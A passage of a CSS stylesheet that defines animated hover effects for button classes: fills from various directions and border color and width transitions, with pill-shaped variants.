  opacity: 1;
}

.hbtn.hb-fill-top-br:before {
  position: absolute;
  content: '';
  background: #ffffff;
  transition-duration: .3s;
  z-index: -1;
  top: auto;
  right: auto;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 0;
  opacity: 1;
  border: solid 2px #ffffff;
}

.hbtn.hb-fill-top-br:hover:before {
  width: 100%;
  height: 100%;
  opacity: 1;
}

.hbtn.hb-fill-right-br:before {
  position: absolute;
  content: '';
  background: #ffffff;
  transition-duration: .3s;
  z-index: -1;
  top: 0;
  right: auto;
  bottom: auto;
  left: 0;
  width: 0;
  height: 100%;
  opacity: 1;
  border: solid 2px #ffffff;
}

.hbtn.hb-fill-right-br:hover:before {
  width: 100%;
  height: 100%;
  opacity: 1;
}

.hbtn.hb-fill-middle-br:before {
  position: absolute;
  content: '';
  background: #ffffff;
  transition-duration: .3s;
  z-index: -1;
  top: auto;
  right: auto;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 0;
  opacity: 1;
  border: solid 2px #ffffff;
}

.hbtn.hb-fill-middle-br:hover:before {
  width: 100%;
  height: 50%;
  opacity: 1;
}

.hbtn.hb-fill-middle2-br:before {
  position: absolute;
  content: '';
  background: #ffffff;
  transition-duration: .3s;
  z-index: -1;
  top: 0;
  right: 0;
  bottom: auto;
  left: auto;
  width: 0;
  height: 100%;
  opacity: 1;
  border: solid 2px #ffffff;
}

.hbtn.hb-fill-middle2-br:hover:before {
  width: 50%;
  height: 100%;
  opacity: 1;
}

.hbtn.hb-fill-on-rev-br:before {
  position: absolute;
  content: '';
  background: #ffffff;
  transition-duration: .3s;
  z-index: -1;
  top: 0;
  right: auto;
  bottom: auto;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 1;
  border: solid 2px #ffffff;
}

.hbtn.hb-fill-on-rev-br:hover:before {
  width: 100%;
  height: 100%;
  opacity: 0;
}

.hbtn.hb-fill-bottom-rev-br:before {
  position: absolute;
  content: '';
  background: #ffffff;
  transition-duration: .3s;
  z-index: -1;
  top: 0;
  right: auto;
  bottom: auto;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 1;
  border: solid 2px #ffffff;
}

.hbtn.hb-fill-bottom-rev-br:hover:before {
  width: 100%;
  height: 0;
  opacity: 1;
}

.hbtn.hb-fill-left-rev-br:before {
  position: absolute;
  content: '';
  background: #ffffff;
  transition-duration: .3s;
  z-index: -1;
  top: 0;
  right: 0;
  bottom: auto;
  left: auto;
  width: 100%;
  height: 100%;
  opacity: 1;
  border: solid 2px #ffffff;
}

.hbtn.hb-fill-left-rev-br:hover:before {
  width: 0;
  height: 100%;
  opacity: 1;
}

.hbtn.hb-fill-top-rev-br:before {
  position: absolute;
  content: '';
  background: #ffffff;
  transition-duration: .3s;
  z-index: -1;
  top: auto;
  right: auto;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 1;
  border: solid 2px #ffffff;
}

.hbtn.hb-fill-top-rev-br:hover:before {
  width: 100%;
  height: 0;
  opacity: 1;
}

.hbtn.hb-fill-right-rev-br:before {
  position: absolute;
  content: '';
  background: #ffffff;
  transition-duration: .3s;
  z-index: -1;
  top: 0;
  right: auto;
  bottom: auto;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 1;
  border: solid 2px #ffffff;
}

.hbtn.hb-fill-right-rev-br:hover:before {
  width: 0;
  height: 100%;
  opacity: 1;
}

.hbtn.hb-fill-middle-rev-br:before {
  position: absolute;
  content: '';
  background: #ffffff;
  transition-duration: .3s;
  z-index: -1;
  top: auto;
  right: auto;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 50%;
  opacity: 1;
  border: solid 2px #ffffff;
}

.hbtn.hb-fill-middle-rev-br:hover:before {
  width: 100%;
  height: 0%;
  opacity: 1;
}

.hbtn.hb-fill-middle2-rev-br:before {
  position: absolute;
  content: '';
  background: #ffffff;
  transition-duration: .3s;
  z-index: -1;
  top: 0;
  right: 0;
  bottom: auto;
  left: auto;
  width: 50%;
  height: 100%;
  opacity: 1;
  border: solid 2px #ffffff;
}

.hbtn.hb-fill-middle2-rev-br:hover:before {
  width: 0;
  height: 100%;
  opacity: 1;
}

.hb-fill-top-br, .hb-fill-right-br, .hb-fill-bottom-br, .hb-fill-left-br, .hb-fill-on-br, .hb-fill-middle-br, .hb-fill-middle2-br {
  background: transparent;
  color: #ffffff;
  transition: color 0.3s ease,
 background 0s ease;
}

.hb-fill-top-br:hover, .hb-fill-right-br:hover, .hb-fill-bottom-br:hover, .hb-fill-left-br:hover, .hb-fill-on-br:hover, .hb-fill-middle-br:hover, .hb-fill-middle2-br:hover {
  color: #000000;
  background: #ffffff;
  transition: color 0.3s ease,
 background 0s 0.3s ease;
}

.hb-fill-top-rev-br, .hb-fill-right-rev-br, .hb-fill-bottom-rev-br, .hb-fill-left-rev-br, .hb-fill-on-rev-br, .hb-fill-middle-rev-br, .hb-fill-middle2-rev-br {
  background: #ffffff;
  color: #000000;
  transition: color 0.3s ease,
 background 0s 0.3s ease;
}

.hb-fill-top-rev-br:hover, .hb-fill-right-rev-br:hover, .hb-fill-bottom-rev-br:hover, .hb-fill-left-rev-br:hover, .hb-fill-on-rev-br:hover, .hb-fill-middle-rev-br:hover, .hb-fill-middle2-rev-br:hover {
  background: transparent;
  color: #ffffff;
  transition: color 0.3s ease,
 background 0s ease;
}

.hb-fill-middle-br:after {
  position: absolute;
  content: '';
  background: #ffffff;
  transition-duration: .3s;
  z-index: -1;
  top: 0;
  right: auto;
  bottom: auto;
  left: 0;
  width: 100%;
  height: 0;
  opacity: 1;
  border: solid 2px #ffffff;
}

.hb-fill-middle-br:hover:after {
  height: 50%;
}

.hb-fill-middle-rev-br:after {
  position: absolute;
  content: '';
  background: #ffffff;
  transition-duration: .3s;
  z-index: -1;
  top: 0;
  right: auto;
  bottom: auto;
  left: 0;
  width: 100%;
  height: 50%;
  opacity: 1;
  border: solid 2px #ffffff;
}

.hb-fill-middle-rev-br:hover:after {
  height: 0;
}

.hb-fill-middle2-br:after {
  position: absolute;
  content: '';
  background: #ffffff;
  transition-duration: .3s;
  z-index: -1;
  top: 0;
  right: auto;
  bottom: auto;
  left: 0;
  width: 0;
  height: 100%;
  opacity: 1;
  border: solid 2px #ffffff;
}

.hb-fill-middle2-br:hover:after {
  width: 50%;
}

.hb-fill-middle2-rev-br:after {
  position: absolute;
  content: '';
  background: #ffffff;
  transition-duration: .3s;
  z-index: -1;
  top: 0;
  right: auto;
  bottom: auto;
  left: 0;
  width: 50%;
  height: 100%;
  opacity: 1;
  border: solid 2px #ffffff;
}

.hb-fill-middle2-rev-br:hover:after {
  width: 0;
}

.hbtn.hb-fill-on-bg-br:before {
  position: absolute;
  content: '';
  background: #ffffff;
  transition-duration: .3s;
  z-index: -1;
  top: 0;
  right: auto;
  bottom: auto;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  border: solid 2px #ffffff;
}

.hbtn.hb-fill-on-bg-br:hover:before {
  width: 100%;
  height: 100%;
  opacity: 1;
}

.hbtn.hb-fill-bottom-bg-br:before {
  position: absolute;
  content: '';
  background: #ffffff;
  transition-duration: .3s;
  z-index: -1;
  top: 0;
  right: auto;
  bottom: auto;
  left: 0;
  width: 100%;
  height: 0;
  opacity: 1;
  border: solid 2px #ffffff;
}

.hbtn.hb-fill-bottom-bg-br:hover:before {
  width: 100%;
  height: 100%;
  opacity: 1;
}

.hbtn.hb-fill-left-bg-br:before {
  position: absolute;
  content: '';
  background: #ffffff;
  transition-duration: .3s;
  z-index: -1;
  top: 0;
  right: 0;
  bottom: auto;
  left: auto;
  width: 0;
  height: 100%;
  opacity: 1;
  border: solid 2px #ffffff;
}

.hbtn.hb-fill-left-bg-br:hover:before {
  width: 100%;
  height: 100%;
  opacity: 1;
}

.hbtn.hb-fill-top-bg-br:before {
  position: absolute;
  content: '';
  background: #ffffff;
  transition-duration: .3s;
  z-index: -1;
  top: auto;
  right: auto;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 0;
  opacity: 1;
  border: solid 2px #ffffff;
}

.hbtn.hb-fill-top-bg-br:hover:before {
  width: 100%;
  height: 100%;
  opacity: 1;
}

.hbtn.hb-fill-right-bg-br:before {
  position: absolute;
  content: '';
  background: #ffffff;
  transition-duration: .3s;
  z-index: -1;
  top: 0;
  right: auto;
  bottom: auto;
  left: 0;
  width: 0;
  height: 100%;
  opacity: 1;
  border: solid 2px #ffffff;
}

.hbtn.hb-fill-right-bg-br:hover:before {
  width: 100%;
  height: 100%;
  opacity: 1;
}

.hbtn.hb-fill-middle-bg-br:before {
  position: absolute;
  content: '';
  background: #ffffff;
  transition-duration: .3s;
  z-index: -1;
  top: auto;
  right: auto;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 0;
  opacity: 1;
  border: solid 2px #ffffff;
}

.hbtn.hb-fill-middle-bg-br:hover:before {
  width: 100%;
  height: 50%;
  opacity: 1;
}

.hbtn.hb-fill-middle2-bg-br:before {
  position: absolute;
  content: '';
  background: #ffffff;
  transition-duration: .3s;
  z-index: -1;
  top: 0;
  right: 0;
  bottom: auto;
  left: auto;
  width: 0;
  height: 100%;
  opacity: 1;
  border: solid 2px #ffffff;
}

.hbtn.hb-fill-middle2-bg-br:hover:before {
  width: 50%;
  height: 100%;
  opacity: 1;
}

.hbtn.hb-fill-on-rev-bg-br:before {
  position: absolute;
  content: '';
  background: #ffffff;
  transition-duration: .3s;
  z-index: -1;
  top: 0;
  right: auto;
  bottom: auto;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 1;
  border: solid 2px #ffffff;
}

.hbtn.hb-fill-on-rev-bg-br:hover:before {
  width: 100%;
  height: 100%;
  opacity: 0;
}

.hbtn.hb-fill-bottom-rev-bg-br:before {
  position: absolute;
  content: '';
  background: #ffffff;
  transition-duration: .3s;
  z-index: -1;
  top: 0;
  right: auto;
  bottom: auto;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 1;
  border: solid 2px #ffffff;
}

.hbtn.hb-fill-bottom-rev-bg-br:hover:before {
  width: 100%;
  height: 0;
  opacity: 1;
}

.hbtn.hb-fill-left-rev-bg-br:before {
  position: absolute;
  content: '';
  background: #ffffff;
  transition-duration: .3s;
  z-index: -1;
  top: 0;
  right: 0;
  bottom: auto;
  left: auto;
  width: 100%;
  height: 100%;
  opacity: 1;
  border: solid 2px #ffffff;
}

.hbtn.hb-fill-left-rev-bg-br:hover:before {
  width: 0;
  height: 100%;
  opacity: 1;
}

.hbtn.hb-fill-top-rev-bg-br:before {
  position: absolute;
  content: '';
  background: #ffffff;
  transition-duration: .3s;
  z-index: -1;
  top: auto;
  right: auto;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 1;
  border: solid 2px #ffffff;
}

.hbtn.hb-fill-top-rev-bg-br:hover:before {
  width: 100%;
  height: 0;
  opacity: 1;
}

.hbtn.hb-fill-right-rev-bg-br:before {
  position: absolute;
  content: '';
  background: #ffffff;
  transition-duration: .3s;
  z-index: -1;
  top: 0;
  right: auto;
  bottom: auto;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 1;
  border: solid 2px #ffffff;
}

.hbtn.hb-fill-right-rev-bg-br:hover:before {
  width: 0;
  height: 100%;
  opacity: 1;
}

.hbtn.hb-fill-middle-rev-bg-br:before {
  position: absolute;
  content: '';
  background: #ffffff;
  transition-duration: .3s;
  z-index: -1;
  top: auto;
  right: auto;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 50%;
  opacity: 1;
  border: solid 2px #ffffff;
}

.hbtn.hb-fill-middle-rev-bg-br:hover:before {
  width: 100%;
  height: 0%;
  opacity: 1;
}

.hbtn.hb-fill-middle2-rev-bg-br:before {
  position: absolute;
  content: '';
  background: #ffffff;
  transition-duration: .3s;
  z-index: -1;
  top: 0;
  right: 0;
  bottom: auto;
  left: auto;
  width: 50%;
  height: 100%;
  opacity: 1;
  border: solid 2px #ffffff;
}

.hbtn.hb-fill-middle2-rev-bg-br:hover:before {
  width: 0;
  height: 100%;
  opacity: 1;
}

.hb-fill-top-bg-br, .hb-fill-right-bg-br, .hb-fill-bottom-bg-br, .hb-fill-left-bg-br, .hb-fill-on-bg-br, .hb-fill-middle-bg-br, .hb-fill-middle2-bg-br {
  background: transparent;
  color: #ffffff;
  transition: all 0.3s ease;
}

.hb-fill-top-bg-br:hover, .hb-fill-right-bg-br:hover, .hb-fill-bottom-bg-br:hover, .hb-fill-left-bg-br:hover, .hb-fill-on-bg-br:hover, .hb-fill-middle-bg-br:hover, .hb-fill-middle2-bg-br:hover {
  color: #000000;
  background: #ffffff;
  transition: all 0.3s ease;
}

.hb-fill-top-rev-bg-br, .hb-fill-right-rev-bg-br, .hb-fill-bottom-rev-bg-br, .hb-fill-left-rev-bg-br, .hb-fill-on-rev-bg-br, .hb-fill-middle-rev-bg-br, .hb-fill-middle2-rev-bg-br {
  background: #ffffff;
  color: #000000;
  transition: all 0.3s ease;
}

.hb-fill-top-rev-bg-br:hover, .hb-fill-right-rev-bg-br:hover, .hb-fill-bottom-rev-bg-br:hover, .hb-fill-left-rev-bg-br:hover, .hb-fill-on-rev-bg-br:hover, .hb-fill-middle-rev-bg-br:hover, .hb-fill-middle2-rev-bg-br:hover {
  background: transparent;
  color: #ffffff;
  transition: all 0.3s ease;
}

.hb-fill-middle-bg-br:after {
  position: absolute;
  content: '';
  background: #ffffff;
  transition-duration: .3s;
  z-index: -1;
  top: 0;
  right: auto;
  bottom: auto;
  left: 0;
  width: 100%;
  height: 0;
  opacity: 1;
  border: solid 2px #ffffff;
}

.hb-fill-middle-bg-br:hover:after {
  height: 50%;
}

.hb-fill-middle-rev-bg-br:after {
  position: absolute;
  content: '';
  background: #ffffff;
  transition-duration: .3s;
  z-index: -1;
  top: 0;
  right: auto;
  bottom: auto;
  left: 0;
  width: 100%;
  height: 50%;
  opacity: 1;
  border: solid 2px #ffffff;
}

.hb-fill-middle-rev-bg-br:hover:after {
  height: 0;
}

.hb-fill-middle2-bg-br:after {
  position: absolute;
  content: '';
  background: #ffffff;
  transition-duration: .3s;
  z-index: -1;
  top: 0;
  right: auto;
  bottom: auto;
  left: 0;
  width: 0;
  height: 100%;
  opacity: 1;
  border: solid 2px #ffffff;
}

.hb-fill-middle2-bg-br:hover:after {
  width: 50%;
}

.hb-fill-middle2-rev-bg-br:after {
  position: absolute;
  content: '';
  background: #ffffff;
  transition-duration: .3s;
  z-index: -1;
  top: 0;
  right: auto;
  bottom: auto;
  left: 0;
  width: 50%;
  height: 100%;
  opacity: 1;
  border: solid 2px #ffffff;
}

.hb-fill-middle2-rev-bg-br:hover:after {
  width: 0;
}

.hpill.hb-border-off:after {
  border-radius: 50px;
}

.hpill.hb-border-off2:after {
  border-radius: 50px;
}

.hpill.hb-border-off3:after {
  border-radius: 50px;
}

.hpill.hb-border-top:after {
  border-radius: 50px;
}

.hpill.hb-border-right:after {
  border-radius: 50px;
}

.hpill.hb-border-bottom:after {
  border-radius: 50px;
}

.hpill.hb-border-left:after {
  border-radius: 50px;
}

.hbtn.hb-border-off {
  border-color: #ffffff;
  transition-duration: .3s;
}

.hbtn.hb-border-off:hover {
  border-color: transparent;
}

.hbtn.hb-border-off2 {
  border-color: #ffffff;
  transition-duration: .3s;
}

.hbtn.hb-border-off2:hover {
  border-color: initial;
}

.hbtn.hb-border-off3 {
  border-color: #ffffff;
  transition-duration: .3s;
}

.hbtn.hb-border-off3:hover {
  border-color: initial;
}

.hbtn.hb-border-top {
  border-color: #ffffff;
  transition-duration: .3s;
}

.hbtn.hb-border-top:hover {
  border-color: initial;
}

.hbtn.hb-border-right {
  border-color: #ffffff;
  transition-duration: .3s;
}

.hbtn.hb-border-right:hover {
  border-color: initial;
}

.hbtn.hb-border-bottom {
  border-color: #ffffff;
  transition-duration: .3s;
}

.hbtn.hb-border-bottom:hover {
  border-color: initial;
}

.hbtn.hb-border-left {
  border-color: #ffffff;
  transition-duration: .3s;
}

.hbtn.hb-border-left:hover {
  border-color: initial;
}

.hbtn.hb-border-off2 {
  transition: border-top-color 0.1s 0.21s linear,
 border-right-color 0.1s 0.14s linear,
 border-bottom-color 0.1s 0.07s linear,
 border-left-color 0.1s 0s linear;
}

.hbtn.hb-border-off2:hover {
  border-top-color: transparent;
  border-right-color: transparent;
  border-bottom-color: transparent;
  border-left-color: transparent;
  transition: border-top-color 0.1s 0s linear,
 border-right-color 0.1s 0.07s linear,
 border-bottom-color 0.1s 0.14s linear,
 border-left-color 0.1s 0.21s linear;
}

.hbtn.hb-border-off3 {
  transition: border-top-color 0.1s 0s linear,
 border-right-color 0.1s 0.07s linear,
 border-bottom-color 0.1s 0.14s linear,
 border-left-color 0.1s 0.21s linear;
}

.hbtn.hb-border-off3:hover {
  border-top-color: transparent;
  border-right-color: transparent;
  border-bottom-color: transparent;
  border-left-color: transparent;
  transition: border-top-color 0.1s 0s linear,
 border-right-color 0.1s 0.07s linear,
 border-bottom-color 0.1s 0.14s linear,
 border-left-color 0.1s 0.21s linear;
}

.hbtn.hb-border-top {
  transition: border-right-color 0.1s 0.14s linear,
 border-bottom-color 0.1s 0.07s linear,
 border-left-color 0.1s 0s linear;
}

.hbtn.hb-border-top:hover {
  border-right-color: transparent;
  border-bottom-color: transparent;
  border-left-color: transparent;
  transition: border-right-color 0.1s 0s linear,
 border-bottom-color 0.1s 0.07s linear,
 border-left-color 0.1s 0.14s linear;
}

.hbtn.hb-border-right {
  transition: border-bottom-color 0.1s 0.14s linear,
 border-left-color 0.1s 0.07s linear,
 border-top-color 0.1s 0s linear;
}

.hbtn.hb-border-right:hover {
  border-bottom-color: transparent;
  border-left-color: transparent;
  border-top-color: transparent;
  transition: border-bottom-color 0.1s 0s linear,
 border-left-color 0.1s 0.07s linear,
 border-top-color 0.1s 0.14s linear;
}

.hbtn.hb-border-bottom {
  transition: border-left-color 0.1s 0.14s linear,
 border-top-color 0.1s 0.07s linear,
 border-right-color 0.1s 0s linear;
}

.hbtn.hb-border-bottom:hover {
  border-left-color: transparent;
  border-top-color: transparent;
  border-right-color: transparent;
  transition: border-left-color 0.1s 0s linear,
 border-top-color 0.1s 0.07s linear,
 border-right-color 0.1s 0.14s linear;
}

.hbtn.hb-border-left {
  transition: border-top-color 0.1s 0.14s linear,
 border-right-color 0.1s 0.07s linear,
 border-bottom-color 0.1s 0s linear;
}

.hbtn.hb-border-left:hover {
  border-top-color: transparent;
  border-right-color: transparent;
  border-bottom-color: transparent;
  transition: border-top-color 0.1s 0s linear,
 border-right-color 0.1s 0.07s linear,
 border-bottom-color 0.1s 0.14s linear;
}

.hpill.hb-border-off:after {
  border-radius: 50px;
}

.hpill.hb-border-off2:after {
  border-radius: 50px;
}

.hpill.hb-border-off3:after {
  border-radius: 50px;
}

.hpill.hb-border-top:after {
  border-radius: 50px;
}

.hpill.hb-border-right:after {
  border-radius: 50px;
}

.hpill.hb-border-bottom:after {
  border-radius: 50px;
}

.hpill.hb-border-left:after {
  border-radius: 50px;
}

.hbtn.hb-border-off2 {
  border-color: #ffffff;
  transition-duration: .3s;
}

.hbtn.hb-border-off2:hover {
  border-color: transparent;
}

.hbtn.hb-border-off22 {
  border-color: #ffffff;
  transition-duration: .3s;
}

.hbtn.hb-border-off22:hover {
  border-color: initial;
}

.hbtn.hb-border-off32 {
  border-color: #ffffff;
  transition-duration: .3s;
}

.hbtn.hb-border-off32:hover {
  border-color: initial;
}

.hbtn.hb-border-top2 {
  border-color: #ffffff;
  transition-duration: .3s;
}

.hbtn.hb-border-top2:hover {
  border-color: initial;
}

.hbtn.hb-border-right2 {
  border-color: #ffffff;
  transition-duration: .3s;
}

.hbtn.hb-border-right2:hover {
  border-color: initial;
}

.hbtn.hb-border-bottom2 {
  border-color: #ffffff;
  transition-duration: .3s;
}

.hbtn.hb-border-bottom2:hover {
  border-color: initial;
}

.hbtn.hb-border-left2 {
  border-color: #ffffff;
  transition-duration: .3s;
}

.hbtn.hb-border-left2:hover {
  border-color: initial;
}

.hbtn.hb-border-top2 {
  transition: all 0.2s 0s linear;
}

.hbtn.hb-border-top2:hover {
  border-right-color: transparent;
  border-bottom-color: transparent;
  border-left-color: transparent;
  transition: all 0.2s 0s linear;
}

.hbtn.hb-border-right2 {
  transition: all 0.2s 0s linear;
}

.hbtn.hb-border-right2:hover {
  border-bottom-color: transparent;
  border-left-color: transparent;
  border-top-color: transparent;
  transition: all 0.2s 0s linear;
}

.hbtn.hb-border-bottom2 {
  transition: all 0.2s 0s linear;
}

.hbtn.hb-border-bottom2:hover {
  border-left-color: transparent;
  border-top-color: transparent;
  border-right-color: transparent;
  transition: all 0.2s 0s linear;
}

.hbtn.hb-border-left2 {
  transition: all 0.2s 0s linear;
}

.hbtn.hb-border-left2:hover {
  border-top-color: transparent;
  border-right-color: transparent;
  border-bottom-color: transparent;
  transition: all 0.2s 0s linear;
}

.hpill.hb-border-off-br:after {
  border-radius: 50px;
}

.hpill.hb-border-off2-br:after {
  border-radius: 50px;
}

.hpill.hb-border-off3-br:after {
  border-radius: 50px;
}

.hpill.hb-border-top-br:after {
  border-radius: 50px;
}

.hpill.hb-border-right-br:after {
  border-radius: 50px;
}

.hpill.hb-border-bottom-br:after {
  border-radius: 50px;
}

.hpill.hb-border-left-br:after {
  border-radius: 50px;
}

.hbtn.hb-border-off-br {
  position: relative;
  transition-duration: .3s;
  overflow: visible;
  box-sizing: border-box;
  border: none;
  padding: 10px 22px;
}

.hbtn.hb-border-off-br:after {
  box-sizing: border-box;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  content: '';
  border: solid 2px #ffffff;
  z-index: 2;
}

.hbtn.hb-border-off2-br {
  position: relative;
  transition-duration: .3s;
  overflow: visible;
  box-sizing: border-box;
  border: none;
  padding: 10px 22px;
}

.hbtn.hb-border-off2-br:after {
  box-sizing: border-box;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  content: '';
  border: solid 2px #ffffff;
  z-index: 2;
}

.hbtn.hb-border-off3-br {
  position: relative;
  transition-duration: .3s;
  overflow: visible;
  box-sizing: border-box;
  border: none;
  padding: 10px 22px;
}

.hbtn.hb-border-off3-br:after {
  box-sizing: border-box;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  content: '';
  border: solid 2px #ffffff;
  z-index: 2;
}

.hbtn.hb-border-top-br {
  position: relative;
  transition-duration: .3s;
  overflow: visible;
  box-sizing: border-box;
  border: none;
  padding: 10px 22px;
}

.hbtn.hb-border-top-br:after {
  box-sizing: border-box;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  content: '';
  border: solid 2px #ffffff;
  z-index: 2;
}

.hbtn.hb-border-right-br {
  position: relative;
  transition-duration: .3s;
  overflow: visible;
  box-sizing: border-box;
  border: none;
  padding: 10px 22px;
}

.hbtn.hb-border-right-br:after {
  box-sizing: border-box;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  content: '';
  border: solid 2px #ffffff;
  z-index: 2;
}

.hbtn.hb-border-bottom-br {
  position: relative;
  transition-duration: .3s;
  overflow: visible;
  box-sizing: border-box;
  border: none;
  padding: 10px 22px;
}

.hbtn.hb-border-bottom-br:after {
  box-sizing: border-box;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  content: '';
  border: solid 2px #ffffff;
  z-index: 2;
}

.hbtn.hb-border-left-br {
  position: relative;
  transition-duration: .3s;
  overflow: visible;
  box-sizing: border-box;
  border: none;
  padding: 10px 22px;
}

.hbtn.hb-border-left-br:after {
  box-sizing: border-box;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  content: '';
  border: solid 2px #ffffff;
  z-index: 2;
}

.hbtn.hb-border-top-br:after {
  transition: border-right-color 0.1s 0.14s linear,
 border-bottom-color 0.1s 0.07s linear,
 border-left-color 0.1s 0s linear,
 border-top-width 0.1s 0s linear;
}

.hbtn.hb-border-top-br:hover:after {
  border-right-color: transparent;
  border-bottom-color: transparent;
  border-left-color: transparent;
  border-top-width: 4px;
  transition: border-right-color 0.1s 0s linear,
 border-bottom-color 0.1s 0.07s linear,
 border-left-color 0.1s 0.14s linear,
 border-top-width 0.1s 0.14s linear;
}

.hbtn.hb-border-right-br:after {
  transition: border-bottom-color 0.1s 0.14s linear,
 border-left-color 0.1s 0.07s linear,
 border-top-color 0.1s 0s linear,
 border-right-width 0.1s 0s linear;
}

.hbtn.hb-border-right-br:hover:after {
  border-bottom-color: transparent;
  border-left-color: transparent;
  border-top-color: transparent;
  border-right-width: 4px;
  transition: border-bottom-color 0.1s 0s linear,
 border-left-color 0.1s 0.07s linear,
 border-top-color 0.1s 0.14s linear,
 border-right-width 0.1s 0.14s linear;
}

.hbtn.hb-border-bottom-br:after {
  transition: border-left-color 0.1s 0.14s linear,
 border-top-color 0.1s 0.07s linear,
 border-right-color 0.1s 0s linear,
 border-bottom-width 0.1s 0.14s linear;
}

.hbtn.hb-border-bottom-br:hover:after {
  border-left-color: transparent;
  border-top-color: transparent;
  border-right-color: transparent;
  border-bottom-width: 4px;
  transition: border-left-color 0.1s 0s linear,
 border-top-color 0.1s 0.07s linear,
 border-right-color 0.1s 0.14s linear,
 border-bottom-width 0.1s 0.14s linear;
}

.hbtn.hb-border-left-br:after {
  transition: border-top-color 0.1s 0.14s linear,
 border-right-color 0.1s 0.07s linear,
 border-bottom-color 0.1s 0s linear,
 border-left-width 0.1s 0s linear;
}

.hbtn.hb-border-left-br:hover:after {
  border-top-color: transparent;
  border-right-color: transparent;
  border-bottom-color: transparent;
  border-left-width: 4px;
  transition: border-top-color 0.1s 0s linear,
 border-right-color 0.1s 0.07s linear,
 border-bottom-color 0.1s 0.14s linear,
 border-left-width 0.1s 0.14s linear;
}

.hpill.hb-border-off-br2:after {
  border-radius: 50px;
}

.hpill.hb-border-off2-br2:after {
  border-radius: 50px;
}

.hpill.hb-border-off3-br2:after {
  border-radius: 50px;
}

.hpill.hb-border-top-br2:after {
  border-radius: 50px;
}

.hpill.hb-border-right-br2:after {
  border-radius: 50px;
}

.hpill.hb-border-bottom-br2:after {
  border-radius: 50px;
}

.hpill.hb-border-left-br2:after {
  border-radius: 50px;
}

.hbtn.hb-border-off-br2 {
  position: relative;
  transition-duration: .2s;
  overflow: visible;
  box-sizing: border-box;
  border: none;
  padding: 10px 22px;
}

.hbtn.hb-border-off-br2:after {
  box-sizing: border-box;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  content: '';
  border: solid 2px #ffffff;
  z-index: 2;
}

.hbtn.hb-border-off2-br2 {
  position: relative;
  transition-duration: .2s;
  overflow: visible;
  box-sizing: border-box;
  border: none;
  padding: 10px 22px;
}

.hbtn.hb-border-off2-br2:after {
  box-sizing: border-box;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  content: '';
  border: solid 2px #ffffff;
  z-index: 2;
}

.hbtn.hb-border-off3-br2 {
  position: relative;
  transition-duration: .2s;
  overflow: visible;
  box-sizing: border-box;
  border: none;
  padding: 10px 22px;
}

.hbtn.hb-border-off3-br2:after {
  box-sizing: border-box;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  content: '';
  border: solid 2px #ffffff;
  z-index: 2;
}

.hbtn.hb-border-top-br2 {
  position: relative;
  transition-duration: .2s;
  overflow: visible;
  box-sizing: border-box;
  border: none;
  padding: 10px 22px;
}

.hbtn.hb-border-top-br2:after {
  box-sizing: border-box;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  content: '';
  border: solid 2px #ffffff;
  z-index: 2;
}

.hbtn.hb-border-right-br2 {
  position: relative;
  transition-duration: .2s;
  overflow: visible;
  box-sizing: border-box;
  border: none;
  padding: 10px 22px;
}

.hbtn.hb-border-right-br2:after {
  box-sizing: border-box;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  content: '';
  border: solid 2px #ffffff;
  z-index: 2;
}

.hbtn.hb-border-bottom-br2 {
  position: relative;
  transition-duration: .2s;
  overflow: visible;
  box-sizing: border-box;
  border: none;
  padding: 10px 22px;
}

.hbtn.hb-border-bottom-br2:after {
  box-sizing: border-box;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  content: '';
  border: solid 2px #ffffff;
  z-index: 2;
}

.hbtn.hb-border-left-br2 {
  position: relative;
  transition-duration: .2s;
  overflow: visible;
  box-sizing: border-box;
  border: none;
  padding: 10px 22px;
}

.hbtn.hb-border-left-br2:after {
  box-sizing: border-box;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  content: '';
  border: solid 2px #ffffff;
  z-index: 2;
}

.hbtn.hb-border-top-br2:after {
  transition: all 0.2s linear;
}

.hbtn.hb-border-top-br2:hover:after {
  border-right-color: transparent;
  border-bottom-color: transparent;
  border-left-color: transparent;
  border-top-width: 4px;
  transition: all 0.2s linear;
}

.hbtn.hb-border-right-br2:after {
  transition: all 0.2s linear;
}

.hbtn.hb-border-right-br2:hover:after {
  border-bottom-color: transparent;
  border-left-color: transparent;
  border-top-color: transparent;
  border-right-width: 4px;
  transition: all 0.2s linear;
}

.hbtn.hb-border-bottom-br2:after {
  transition: all 0.2s linear;
}

.hbtn.hb-border-bottom-br2:hover:after {
  border-left-color: transparent;
  border-top-color: transparent;
  border-right-color: transparent;
  border-bottom-width: 4px;
  transition: all 0.2s linear;
}

.hbtn.hb-border-left-br2:after {
  transition: all 0.2s linear;
}

.hbtn.hb-border-left-br2:hover:after {
  border-top-color: transparent;
  border-right-color: transparent;
  border-bottom-color: transparent;
  border-left-width: 4px;
  transition: all 0.2s linear;
}

.hpill.hb-border-off-br3:after {
